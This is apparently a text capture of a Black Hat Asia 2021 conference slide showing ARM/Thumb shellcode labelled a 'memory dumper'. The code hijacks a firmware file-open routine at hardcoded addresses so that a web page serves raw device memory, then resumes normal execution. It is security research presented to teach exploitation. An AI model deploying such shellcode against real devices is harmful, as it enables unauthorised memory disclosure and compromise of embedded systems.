 black hat
ASIA 2021
Shellcode [1] –
memory dumper
1 .section .text
2 .global _start
3 _start:
4  .ARM
5  add   r3, pc, #1       // switch to thumb mode
6  bx    r3
7
8 .thumb
9
10 // make sure we dont crash
11  mov r6, r9
12
13 // open fake file
14  ldr r1, default_html
15  mov r0, #0
16  ldr r4, fs_open
17  blx r4
18
19 // change data pointer
20  ldr r1, data
21  str r1, [r0, #4]
22  mov r10, r0
23
24 // continue normal execution
25  ldr r4, return_page
26  blx r4
27
28 .align 2
29 return_page:
30  .word 0x0805A61B
31
32 fs_open:
33  .word 0x08062251
34
35 data:
36  .word 0x2001d7dc
37
38 default_html:
39  .word 0x080136c8
40
#BHASIA @BLACKHATEVENTS